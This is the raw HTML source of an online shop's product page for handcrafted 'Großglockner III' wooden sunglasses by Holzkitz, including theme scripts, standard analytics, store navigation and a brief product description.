div#registration{width:100%;max-width:unset}.checkout-onepage-success .susblecoin-success-page a.pagebuilder-button-primary{padding:.625rem 18px}.checkout-onepage-success .susblecoin-success-page a.pagebuilder-button-primary:after{-webkit-mask-size:23px;width:23px}html[lang=de] .checkout-onepage-success .susblecoin-success-page a.pagebuilder-button-primary{padding:.625rem 9px}html[lang=de] .checkout-onepage-success .susblecoin-success-page a.pagebuilder-button-primary:after{-webkit-mask-size:19px;width:19px}body.page-print.account .page-bottom{display:none}</style><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/css/deferred-default.min.css"><meta property="og:type" content="product"><meta property="og:title" content="holzkitz – Großglockner III"><meta property="og:image" content="https://susblechain.com/media/catalog/product/cache/5e83d4f72b65da1bbfe7503d608ffbfd/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg"><meta property="og:description" content=""><meta property="og:url" content="https://susblechain.com/holzkitz-holzsonnenbrille-grossglockner-iii"><meta property="product:price:amount" content="89"><meta property="product:price:currency" content="EUR"><link rel="prefetch" as="image" href="https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/images/logo.svg"><link rel="prefetch" as="image" href="https://susblechain.com/media/catalog/product/cache/159d920829594e24f497065eec8261a6/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp"><link rel="prefetch" as="image" href="https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/images/logo.svg">
<script data-breeze defer src="https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/Swissup_Breeze/bundles/2/knockout.min.js"></script>
<script data-breeze defer src="https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/Swissup_Breeze/bundles/2/core.min.js"></script>
<script data-breeze defer src="https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/Swissup_Breeze/bundles/2/core1.min.js"></script>
<script data-breeze defer src="https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/Swissup_Breeze/bundles/2/default.min.js"></script>
<script data-breeze defer src="https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/Swissup_Breeze/bundles/2/default1.min.js"></script>
<script data-breeze defer src="https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/Swissup_Breeze/bundles/2/default2.min.js"></script>
<script data-breeze defer src="https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/Swissup_Breeze/bundles/2/product.min.js"></script>
<script data-breeze defer src="https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/Swissup_Breeze/bundles/2/product-bundle.min.js"></script>
<script data-breeze defer src="https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/Swissup_Breeze/bundles/2/product-configurable.min.js"></script>
<script type="breeze/dynamic-js">{"map":{"mage/calendar":"Swissup_Breeze/js/components/calendar","breeze-lite-youtube":"Swissup_Breeze/js/lib/lite-yt-embed","lineClamp":"Swissup_Breeze/js/components/line-clamp","Magento_Checkout/js/proceed-to-checkout":"Swissup_Breeze/js/components/proceed-to-checkout","productListToolbarForm":"Swissup_Breeze/js/components/product-list-toolbar-form","Swissup_Breeze/js/recent-products":"Swissup_Breeze/js/components/recent-products","Magento_PageBuilder/js/content-type/slider/appearance/default/widget":"Swissup_Breeze/js/components/pagebuilder/slider","pagebuilderSlider":"Swissup_Breeze/js/components/pagebuilder/slider","Magento_PageBuilder/js/content-type/products/appearance/carousel/widget":"Swissup_Breeze/js/components/pagebuilder/carousel","pagebuilderCarousel":"Swissup_Breeze/js/components/pagebuilder/carousel","Magento_PageBuilder/js/content-type/tabs/appearance/default/widget":"Swissup_Breeze/js/components/pagebuilder/tabs","Magento_PageBuilder/js/content-type/map/appearance/default/widget":"Swissup_Breeze/js/components/pagebuilder/map","pagebuilderMap":"Swissup_Breeze/js/components/pagebuilder/map","parallax":"Swissup_Breeze/js/components/pagebuilder/parallax","video-background":"Swissup_Breeze/js/components/pagebuilder/video-background","product-configure":"Swissup_Breeze/js/components/product-configure","configurable":"Swissup_Breeze/js/components/configurable","Magento_Swatches/js/swatch-renderer":"Swissup_Breeze/js/components/swatch-renderer","configurable-configure":"Swissup_Breeze/js/components/configurable-configure","Swissup_Highlight/js/carousel":"swiper*0","Swissup_EasySlide/js/easyslide":"swiper*0","Swissup_Swiper/js/swiper":"swiper*0","focus-trap":"Swissup_Breeze/js/lib/focus-trap-7.3.1.min.js","validate-customer-password":"customer*0","validate-emails":"customer*0","password-not-equal-to-user-name":"customer*0","address":"customer*0","changeEmailPassword":"customer*0","regionUpdater":"customer*0","directoryRegionUpdater":"customer*0","addressValidation":"customer*0","Magento_LoginAsCustomerAssistance/js/opt-in":"customer*0","Magento_Sales/js/view/last-ordered-items":"customer*0","Magento_Customer/js/logout-redirect":"customer*0","ordersReturns":"customer*0","Swissup_Gdpr/js/view/privacy/delete-data":"customer*0","Swissup_Highlight/js/carousel-breeze-theme":"cms*0","shoppingCart":"checkout*0","Magento_Checkout/js/checkout-data":"checkout*0","Magento_Checkout/js/model/new-customer-address":"checkout*0","Magento_Checkout/js/model/quote":"checkout*0","Swissup_Breeze/js/components/cart/estimation-services":"checkout*0","discountCode":"checkout*0","Swissup_Breeze/js/components/estimate-shipping":"checkout*0","Magento_Checkout/js/view/cart/totals":"checkout*0","Magento_Tax/js/view/checkout/summary/subtotal":"checkout*0","Magento_SalesRule/js/view/cart/totals/discount":"checkout*0"},"rules":{"Swissup_Breeze/js/lib/lite-yt-embed":{"load":{"onReveal":["lite-youtube"]}},"Swissup_Breeze/js/components/line-clamp":{"load":{"onReveal":["[data-mage-init*=\"lineClamp\"]"]}},"Swissup_Breeze/js/components/proceed-to-checkout":{"load":{"onReveal":["[data-mage-init*=\"Magento_Checkout/js/proceed-to-checkout\"]"]}},"Swissup_Breeze/js/components/product-list-toolbar-form":{"load":{"onReveal":["[data-mage-init*=\"productListToolbarForm\"]"]}},"Swissup_Breeze/js/components/recent-products":{"load":{"onReveal":[".widget-recent","div:has(>.hide.show-on-ready .widget-recent)"]}},"Swissup_Breeze/js/components/pagebuilder/slider":{"load":{"onReveal":["[data-content-type=\"slider\"]"]}},"Swissup_Breeze/js/components/pagebuilder/carousel":{"load":{"onReveal":["[data-content-type=\"products\"][data-appearance=\"carousel\"]"]}},"Swissup_Breeze/js/components/pagebuilder/tabs":{"load":{"onReveal":["[data-content-type=\"tabs\"]"]}},"Swissup_Breeze/js/components/pagebuilder/map":{"load":{"onReveal":["[data-content-type=\"map\"]"]}},"Swissup_Breeze/js/components/pagebuilder/parallax":{"import":["Swissup_Breeze/js/lib/jarallax-2.1.3.min.js"],"load":{"onReveal":["[data-enable-parallax=\"1\"]"]}},"Swissup_Breeze/js/components/pagebuilder/video-background":{"import":["Swissup_Breeze/js/lib/jarallax-2.1.3.min.js","Swissup_Breeze/js/lib/jarallax-video-2.1.3.min.js"],"load":{"onReveal":["[data-background-type=\"video\"]"]}},"Swissup_Breeze/js/components/product-configure":{"load":{"onReveal":[".checkout-cart-configure"]}},"Swissup_Breeze/js/components/configurable":{"load":{"onReveal":[".field.configurable"]}},"Swissup_Breeze/js/components/swatch-renderer":{"load":{"onReveal":["[class*=\"swatch-opt\"]"]}},"Swissup_Breeze/js/components/configurable-configure":{"load":{"onReveal":[".checkout-cart-configure .field.configurable",".checkout-cart-configure [class*=\"swatch-opt\"]"]}},"swiper*0":{"import":["Swissup_Swiper/lib/swiper"]},"Swissup_Breeze/js/lib/focus-trap-7.3.1.min.js":{"import":["Swissup_Breeze/js/lib/tabbable-6.1.1.min.js"]}}}</script>

<link rel="preload" fetchpriority="high" as="image" href="https://susblechain.com/media/catalog/product/cache/159d920829594e24f497065eec8261a6/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp" imagesrcset="https://susblechain.com/media/catalog/product/cache/159d920829594e24f497065eec8261a6/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 647w,https://susblechain.com/media/catalog/product/cache/2d950f1c300a492d6e15c8f325653fe0/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 720w,https://susblechain.com/media/catalog/product/cache/c2c444991014e1781b374ae7f37d1d15/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 910w,https://susblechain.com/media/catalog/product/cache/96075397acffceb39c9581372c0d2b0c/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 1294w" imagesizes="(min-width: 1360px) 647px, (min-width: 1024px) calc((100vw - 3.5rem) * 0.57 - 98px), (min-width: 768px) calc((100vw - 2rem) * 0.57), calc(100vw - 1rem)"/>

<script data-breeze="1" type="module">required.map((pair) => require(pair[0], pair[1])); required = [];</script>
<script data-cfasync="false" nonce="a656189c-63ac-49a8-a335-ef301d715317">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="a656189c-63ac-49a8-a335-ef301d715317";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/images/loader-2.gif"}}' class="breeze breeze-theme breeze-inactive swissup-ajaxsearch-loading swissup-ajaxsearch-folded-loading catalog-product-view product-holzkitz-holzsonnenbrille-grossglockner-iii page-layout-1column page-layout-product-full-width" id="html-body">  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>   <div class="page-wrapper"><div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'modalClass': 'ajaxpro-modal-dialog ajaxpro-modal-dialog-slide ajaxpro-popup-minicart', 'closeTimeout': 3600, 'responsive': true, 'innerScroll': true, 'type': 'slide', 'buttons': [{ text: 'Continue Shopping', class: 'ajaxpro-continue-button', click: function() { this.closeModal(); } }] }}"><div id="ajaxpro-checkout.cart" data-bind="afterRender: afterRender, bindHtml: bindBlock('checkout.cart')"></div></div></div><div id="ajaxpro-checkout.cart.fixes" data-bind="html: bindBlock('checkout.cart.fixes')"></div></div><div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'closeTimeout': 3600, 'responsive': true, 'innerScroll': true, 'buttons': [] }}"><div id="ajaxpro-catalog.product.view" class="column main" data-bind="afterRender: afterRender, bindHtml: bindBlock('catalog.product.view')"></div></div></div></div><header class="page-header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a><div class="panel wrapper"><div class="panel header"><div class="header-panel-info" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="label switcher-label">Support</div><a href="/cdn-cgi/l/email-protection#452d2029292a05363036272920262d242c2b6b262a28"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="20" viewbox="0 0 512 512"><path fill="#ffffff" d="M64 112c-8.8 0-16 7.2-16 16v22.1L220.5 291.7c20.7 17 50.4 17 71.1 0L464 150.1V128c0-8.8-7.2-16-16-16H64zM48 212.2V384c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V212.2L322 328.8c-38.4 31.5-93.7 31.5-132 0L48 212.2zM0 128C0 92.7 28.7 64 64 64H448c35.3 0 64 28.7 64 64V384c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V128z"></path></svg> <span class="__cf_email__" data-cfemail="e48c8188888ba4979197868881878c858d8aca878b89">[email&#160;protected]</span></a></div><div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language"><strong class="label switcher-label"><span>Language</span></strong><div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="view-en"><span>English</span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown"><li class="view-de switcher-option"><a href="https://susblechain.com/stores/store/redirect/___store/de/___from_store/en/uenc/aHR0cHM6Ly9zdXNibGVjaGFpbi5kZS9ob2x6a2l0ei1ob2x6c29ubmVuYnJpbGxlLWdyb3NzZ2xvY2tuZXItaWlp/">Deutsch</a></li></ul></div></div></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://susblechain.com/" title="" aria-label="store logo"><img src="https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/images/logo.svg" title="" alt="" width="135" height="42">
</a><div class="navigation-wrapper"><nav class="swissup-navigationpro navpro navigation orientation-horizontal dropdown-level0-stick-center dropdown-right dropdown-bottom navpro-transformable navpro-effect-none" data-action="navigation"><ul id="navpro-topnav" class="navpro-menu " data-mage-init='{"navpro":{"level0":{"position":{"my":"center top","at":"center bottom"}},"position":{"my":"left top","at":"right top"}}}'><li class="li-item level0 nav-1 size-xlarge category-item first level-top"><a href="https://susblechain.com/women" class="level-top"><span>Women</span></a></li><li class="li-item level0 nav-2 size-xlarge category-item level-top"><a href="https://susblechain.com/men" class="level-top"><span>Men</span></a></li><li class="li-item level0 nav-3 size-xlarge category-item level-top"><a href="https://susblechain.com/shoes" class="level-top"><span>Shoes</span></a></li><li class="li-item level0 nav-4 size-xlarge category-item last level-top parent"><a href="https://susblechain.com/accessories" class="level-top"><span>Accessories</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-xlarge" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-8"><ul class="children multicolumn multicolumn-3" data-columns="3"><li class="li-item level1 nav-4-1 size-small category-item first parent-expanded"><a href="https://susblechain.com/accessories/bags" class=""><span>Bags &amp; Cases</span></a></li><li class="li-item level1 nav-4-2 size-small category-item parent-expanded"><a href="https://susblechain.com/accessories/socks" class=""><span>Socks</span></a></li><li class="li-item level1 nav-4-3 size-small category-item parent-expanded"><a href="https://susblechain.com/accessories/belts" class=""><span>Belts</span></a></li><li class="li-item level1 nav-4-4 size-small category-item last parent-expanded"><a href="https://susblechain.com/accessories/glasses" class=""><span>Glasses</span></a></li></ul></div><div class="navpro-col navpro-col-4"><div style="overflow: hidden; max-height: 400px;">
<a href="https://susblechain.com/accessories" title="Accessories">
<picture>
<source type="image/webp" srcset="https://susblechain.com/media/catalog/category/accessories-category-thumbnail.jpg.webp"></source>
<source type="image/jpg" srcset="https://susblechain.com/media/catalog/category/accessories-category-thumbnail.jpg"></source>
<img class="xs-hide sm-hide md-show" src="https://susblechain.com/media/catalog/category/accessories-category-thumbnail.jpg.webp" loading="lazy" alt="Accessories" width="508" height="678"></picture>
</a></div></div></div></div><span class="navpro-shevron"></span></div></li></ul><div class="navpro-mobile"></div></nav> </div><div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://susblechain.com/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label><div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://susblechain.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://susblechain.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search"><span>Search</span></button></div></form></div></div><div class="switcher switcher-account"><div class="actions dropdown options switcher-options no-chevron account-dropdown"><a class="action toggle switcher-trigger" href="https://susblechain.com/customer/account/" title="My Account" data-mage-init='{"dropdown":{"dialog":null}}' data-toggle="dropdown" data-trigger-keypress-button="true"> <strong class="abs-visually-hidden"><span>My Account</span></strong></a><div class="dropdown switcher-dropdown" data-target="dropdown"><ul class="header links"><li class="link authorization-link" data-label="or"><a href="https://susblechain.com/customer/account/login/referer/aHR0cHM6Ly9zdXNibGVjaGFpbi5jb20vaG9semtpdHotaG9senNvbm5lbmJyaWxsZS1ncm9zc2dsb2NrbmVyLWlpaQ~~/">Sign In</a></li> <li><a href="https://susblechain.com/customer/account/create/" id="idyFKZ5ikP">Create an Account</a></li></ul></div></div></div><div class="switcher switcher-wishlist"><div class="actions dropdown options switcher-options no-chevron wishlist-dropdown dropdown-lg"><a class="action toggle switcher-trigger" href="https://susblechain.com/wishlist/" title="Wish List" data-mage-init='{"dropdown":{"dialog":true}}' data-toggle="dropdown" data-trigger-keypress-button="true"> <strong class="abs-visually-hidden"><span>Wish List</span></strong></a><div class="dropdown switcher-dropdown" data-target="dropdown"><div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><!-- ko if: wishlist().counter --><strong class="subtitle">Last Added Items</strong><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind=" attr: { href: product_url, title: product_name }, template: { name: 'productImage', data: image } "></a><div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="html: product_name"></span></a></strong><div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove This Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://susblechain.com/wishlist/" title="Go to Wish List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></div><div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://susblechain.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text empty" data-bind=" css: { empty: !!getCartParam('summary_count') == false }">My Cart</span> <span class="counter qty empty" data-bind=" css: { empty: !!getCartParam('summary_count') == false &amp;&amp; !isLoading() }, blockLoader: isLoading "><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko if: getCartParam('summary_count') > 1 --><span>items</span><!-- /ko --><!-- ko if: getCartParam('summary_count') === 1 --><span>item</span><!-- /ko --><!-- /ko --></span></span></a><div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind=" scope: 'minicart_content' "><!-- ko template: { if: shouldRender, name: getTemplate() } --><!-- /ko --></div></div>  </div></div></header><div class="breadcrumbs"></div> <main id="maincontent" class="page-main"><div id="contentarea"></div><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div> <div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'"><!-- ko if: messages() && messages().length > 0 --><div data-bind="html: messages()"></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-wrapper"><div class="page-title-wrapper product"><h1 class="page-title"><span class="base" data-ui-id="page-title-wrapper">holzkitz – Großglockner III</span></h1></div><div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku"><div class="stock unavailable" title="Availability"><span>Out of stock</span></div><div class="product attribute sku"> <strong class="type">SKU</strong><div class="value">79</div></div></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="353" data-price-box="product-id-353">     <span class="price-container price-final_price tax weee rewards_earn"> <span id="product-price-353" data-price-amount="89" data-price-type="finalPrice" class="price-wrapper "><span class="price">€89.00</span></span>  </span></div><ul class="list-attributepages swatch-attribute-label"><li class="attributepages-vendors-holzkitz"> <span class="attributepages-parent-title">Vendor:</span>   <span class="attributepages-option-title">Holzkitz</span></li></ul></div><div class="product alert stock"><a href="https://susblechain.com/productalert/add/stock/product_id/353/uenc/aHR0cHM6Ly9zdXNibGVjaGFpbi5jb20vaG9semtpdHotaG9senNvbm5lbmJyaWxsZS1ncm9zc2dsb2NrbmVyLWlpaQ~~/" title="Notify me when this product is in stock" class="action alert">Notify me when this product is in stock</a></div><div class="product-add-form"><form data-product-sku="79" action="https://susblechain.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdXNibGVjaGFpbi5jb20vaG9semtpdHotaG9senNvbm5lbmJyaWxsZS1ncm9zc2dsb2NrbmVyLWlpaQ~~/product/353/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="353"><input type="hidden" name="selected_configurable_option" value=""><input type="hidden" name="related_product" id="related-products-field" value=""><input type="hidden" name="item" value="353"><input name="form_key" type="hidden" value="rvDNQ7lreDALkjUJ">  </form></div><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/susblechain.com\/wishlist\/index\/add\/","data":{"product":353,"uenc":"aHR0cHM6Ly9zdXNibGVjaGFpbi5jb20vaG9semtpdHotaG9senNvbm5lbmJyaWxsZS1ncm9zc2dsb2NrbmVyLWlpaQ~~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>  <a href="#" data-post='{"action":"https:\/\/susblechain.com\/catalog\/product_compare\/add\/","data":{"product":"353","uenc":"aHR0cHM6Ly9zdXNibGVjaGFpbi5jb20vaG9semtpdHotaG9senNvbm5lbmJyaWxsZS1ncm9zc2dsb2NrbmVyLWlpaQ~~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a></div></div><div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="product info detailed"><div id="swissup-easytabs-696ff6bb16e43" class="product data items accordion" data-content-type="easytabs" data-mage-init='{"Swissup_Easytabs/js/tabs": {"ajaxContent":true,"active":null,"collapsible":true,"openedState":"active"}}'><div id="tab-label-product_description" class="data item title" aria-controls="product_description" data-role="collapsible"><a class="data switch" id="tab-label-product_description-title" data-toggle="switch" tabindex="-1" href="#product_description">Description</a></div><div id="product_description" class="data item content" data-role="content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>The Grossglockner, standing at an impressive 3,798 meters (12,461 feet) above the Adriatic Sea, is the highest mountain in Austria and the easternmost peak in the Alps that surpasses the Brenner Pass, each pair is handcrafted from wood, showcasing its natural beauty with one-of-a-kind variations in color and grain.</p><p>Timeless in design, these sunglasses are as comfortable and durable as they are stunning. A natural, protective varnish shields them from sweat and water, while innovative stainless steel hinges ensure a comfortable fit.</p><p>Experience the summit of style and nature with Grossglockner.</p></div></div></div></div></div></div></div><div class="product media"><div class="breeze-gallery default vertical "><div class="stage " data-gallery-id="gallery-353" data-gallery-role="gallery-placeholder" data-caption="holzkitz – Großglockner III"><div class="main-image-wrapper"><picture>
<source type="image/webp" srcset="https://susblechain.com/media/catalog/product/cache/159d920829594e24f497065eec8261a6/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 647w,https://susblechain.com/media/catalog/product/cache/2d950f1c300a492d6e15c8f325653fe0/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 720w,https://susblechain.com/media/catalog/product/cache/c2c444991014e1781b374ae7f37d1d15/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 910w,https://susblechain.com/media/catalog/product/cache/96075397acffceb39c9581372c0d2b0c/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 1294w" sizes="(min-width: 1360px) 647px, (min-width: 1024px) calc((100vw - 3.5rem) * 0.57 - 98px), (min-width: 768px) calc((100vw - 2rem) * 0.57), calc(100vw - 1rem)"></source>
<source type="image/jpg" srcset="https://susblechain.com/media/catalog/product/cache/159d920829594e24f497065eec8261a6/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg 647w,https://susblechain.com/media/catalog/product/cache/2d950f1c300a492d6e15c8f325653fe0/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg 720w,https://susblechain.com/media/catalog/product/cache/c2c444991014e1781b374ae7f37d1d15/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg 910w,https://susblechain.com/media/catalog/product/cache/96075397acffceb39c9581372c0d2b0c/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg 1294w" sizes="(min-width: 1360px) 647px, (min-width: 1024px) calc((100vw - 3.5rem) * 0.57 - 98px), (min-width: 768px) calc((100vw - 2rem) * 0.57), calc(100vw - 1rem)"></source>
<img alt="holzkitz – Großglockner III" fetchpriority="high" class="main-image" src="https://susblechain.com/media/catalog/product/cache/159d920829594e24f497065eec8261a6/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp" width="647" height="792" srcset="https://susblechain.com/media/catalog/product/cache/159d920829594e24f497065eec8261a6/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 647w,https://susblechain.com/media/catalog/product/cache/2d950f1c300a492d6e15c8f325653fe0/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 720w,https://susblechain.com/media/catalog/product/cache/c2c444991014e1781b374ae7f37d1d15/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 910w,https://susblechain.com/media/catalog/product/cache/96075397acffceb39c9581372c0d2b0c/1/0/10-holzkitz-holzbrille-sonnenbrille-holz-grossglockner3-side.jpg.webp 1294w" sizes="(min-width: 1360px) 647px, (min-width: 1024px) calc((100vw - 3.5rem) * 0.57 - 98px), (min-width: 768px) calc((100vw - 2rem) * 0.57), calc(100vw - 1rem)">
